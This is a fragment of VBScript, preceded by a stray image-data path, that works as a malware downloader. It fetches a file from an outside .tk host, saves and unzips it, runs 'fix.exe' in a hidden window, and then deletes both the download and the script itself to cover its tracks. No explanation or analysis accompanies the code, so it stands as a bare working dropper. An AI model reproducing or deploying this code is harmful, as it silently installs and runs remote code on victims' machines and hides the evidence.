 http.open "GET","http://a.869d4fdae.tk/"&wenjian,False
http.send
Set ado = createobject("Adodb.Stream")
ado.Type = adTypeBinary
ado.Open
ado.Write http.responseBody
ado.SaveToFile quanm,2
ado.Close
UnZip quanm,mulu
set yunx=CreateObject("WScript.Shell")
yunx.currentdirectory=mulu
yunx.Run mulu&"\fix.exe",0,False
Dim fso1,obj1
set fso1=createobject("scripting.filesystemobject")
fso1.deleteFile quanm
fso1.deletefile(wscript.scriptname)
end if